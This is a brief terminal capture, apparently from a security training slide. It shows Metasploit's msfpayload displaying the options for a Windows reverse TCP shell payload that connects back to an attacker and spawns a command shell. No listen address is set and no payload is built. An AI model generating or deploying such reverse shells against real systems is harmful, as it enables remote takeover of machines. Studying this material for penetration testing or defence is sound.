 root@bt:~# msfpayload windows/shell_reverse_tcp O
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Version: 0
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 314
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, none
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Description:
Connect back to attacker and spawn a command shell